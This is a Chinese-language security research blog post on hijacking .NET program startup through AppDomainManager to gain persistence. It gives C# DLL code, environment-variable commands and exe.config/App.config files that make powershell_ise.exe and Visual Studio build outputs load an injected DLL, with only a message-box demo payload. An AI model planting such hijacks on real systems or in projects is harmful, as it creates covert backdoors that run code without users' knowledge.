

Use AppDomainManager to maintain persistence
source link: https://3gstudent.github.io/3gstudent.github.io/Use-AppDomainManager-to-maintain-persistence/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

Use AppDomainManager to maintain persistence
0x00 前言
从Casey Smith@subTee学到的一个技巧:针对.Net程序,通过修改AppDomainManager能够劫持.Net程序的启动过程。 如果劫持了系统常见.Net程序如powershell.exe的启动过程,向其添加payload,就能实现一种被动的后门触发机制。
学习链接:
http://subt0x10.blogspot.com/2017/06/attacking-clr-appdomainmanager-injection.html
0x01 简介
本文将要介绍以下内容:
- 劫持自己开发的.Net程序
- 劫持系统.Net程序powershell_ise.exe
- 一种针对Visual Studio的利用思路
0x02 相关概念
CLR:
全称Common Language Runtime(公共语言运行库),是一个可由多种编程语言使用的运行环境。
CLR是.NET Framework的主要执行引擎,作用之一是监视程序的运行:
- 在CLR监视之下运行的程序属于“托管的”(managed)代码
- 不在CLR之下、直接在裸机上运行的应用或者组件属于“非托管的”(unmanaged)的代码
对于在CLR监视之下的程序,程序启动的初始化过程可参考如下链接:
http://mattwarren.org/2017/02/07/The-68-things-the-CLR-does-before-executing-a-single-line-of-your-code/
值得注意的地方:
如果能从程序启动的初始化过程中找到一个可供利用的位置,在程序启动之前加载我们自己的代码,那么就可以“滥用”CLR的功能,实现对程序的劫持
更理想的情况下:
如果可被劫持的程序是一个系统常用程序,随开机自启动,那么,这个方法就能作为一个持续性后门
下面介绍Casey Smith@subTee分享的后门思路:AppDomainManager
0x03 劫持自己开发的.Net程序
注:
代码引用自:http://subt0x10.blogspot.com/2017/06/attacking-clr-appdomainmanager-injection.html
1、编写示例程序
使用Visual Studio,选择c#开发环境,新建控制台应用程序,工程名:program,代码如下:
using System;
public class Program
{
public static void Main()
{
Console.WriteLine("Inside the App");
}
}
编译生成program.exe
程序运行如下图

2、编写payload Dll
选择c#开发环境,新建类库,工程名:DomainManager,代码如下:
using System;
namespace DomainManager
{
public class InjectedDomainManager : AppDomainManager
{
public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
{
base.InitializeNewDomain(appDomainInfo);
Console.WriteLine("Blah From AppMgr");
}
}
}
编译生成DomainManager.dll
3、设置AppDomainManager劫持程序启动
将DomainManager.dll放于同级目录
方法1:
cmd设置环境变量:
set APPDOMAIN_MANAGER_ASM=DomainManager, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
set APPDOMAIN_MANAGER_TYPE=DomainManager.InjectedDomainManager
执行program.exe,通过查看回显,发现DomainManager.dll先于program.exe执行
成功实现劫持,完整操作如下图

注:
注意比较执行顺序
通过cmd设置环境变量的方法只会作用于当前cmd,不够通用
方法2:
更加通用的方法:配置config文件
新建program.exe.config,内容如下:
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<startup>
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.0"/>
</startup>
<runtime>
<appDomainManagerType value="DomainManager.InjectedDomainManager" />
<appDomainManagerAssembly
value="DomainManager, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null" />
</runtime>
</configuration>
注:
config文件命名格式:exe+.config
成功实现劫持,完整操作如下图

0x04 劫持系统.Net程序powershell_ise.exe
接下来,需要找到可供利用的系统.Net程序,尝试实现持久性后门
这里选取powershell_ise.exe作为演示
注:
powershell_ise.exe:全称Windows PowerShell Integrated Scripting Environment(集成脚本环境)
图形界面,主要用于编写和调试powershell脚本
操作界面如下图

为了便于演示,我们需要修改工程DomainManager,使其在运行时弹框
1、添加引用
工程-右键-添加引用,选择System.Windows.Forms

代码修改如下:
using System;
using System.Windows.Forms;
namespace DomainManager
{
public class InjectedDomainManager : AppDomainManager
{
public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
{
base.InitializeNewDomain(appDomainInfo);
Console.WriteLine("Blah From AppMgr");
MessageBox.Show("1");
}
}
}
重新编译生成DomainManager.dll
劫持program.exe成功,如下图

劫持powershell_ise.exe:
(1) 测试test目录
将powershell_ise.exe复制到c:\test
在同级目录新建powershell_ise.exe.config,config文件可作适当精简,精简后的内容如下:
<?xml version="1.0"?>
<configuration>
<startup>
<supportedRuntime version="v4.0" />
</startup>
<runtime>
<appDomainManagerType value="DomainManager.InjectedDomainManager" />
<appDomainManagerAssembly value="DomainManager" />
</runtime>
</configuration>
在c:\test目录下启动powershell_ise.exe
成功劫持powershell_ise.exe
(2)测试powershell_ise.exe默认目录
路径如下:
C:\Windows\System32\WindowsPowerShell\v1.0
需要管理员权限,在默认目录创建劫持文件DomainManager.dll和powershell_ise.exe.config
编译任意powershell脚本,默认启动powershell_ise.exe,成功劫持
完整操作如下图

0x05 一种针对Visual Studio的利用思路
对于Visual Studio的c#工程,在工程目录下默认存在文件App.config,内容如下:
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<startup>
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.5" />
</startup>
</configuration>
如果对其修改,添加劫持功能,那么在编译程序时,也会同步修改bin目录下默认生成的config文件
App.config修改如下:
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<startup>
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.5" />
</startup>
<runtime>
<appDomainManagerType value="DomainManager.InjectedDomainManager" />
<appDomainManagerAssembly value="DomainManager" />
</runtime>
</configuration>
编译程序,bin目录下的config文件也被修改,如下图

如果在bin目录也放置DomainManager.dll,那么在程序启动时会被劫持,如下图

0x06 小结
本文介绍了一种通过修改AppDomainManager实现的被动后门触发机制,分析了利用思路,站在防御者的角度,只需要留意.Net程序同级目录下的config文件就好
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK